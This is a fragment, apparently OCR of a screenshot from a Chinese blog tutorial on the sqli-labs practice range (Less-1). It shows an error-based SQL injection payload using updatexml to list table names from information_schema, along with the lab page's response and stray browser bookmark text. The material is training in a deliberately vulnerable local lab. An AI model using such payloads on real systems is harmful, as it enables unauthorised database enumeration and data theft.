 payload: ?id=1' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where
table_schema='security')),0)--+
127.0.0.1/sqli-labs-master/Less-1/?id=1' and updatexml(1,concat(0x7e,(select tal
最常访问 常用网址 靶场 移动设备上的书签
Welcome Dhakkan
Subquery returns more than 1 row
SQLI DUMB SERIES-1
https://blog.csdn.net/Lynx9528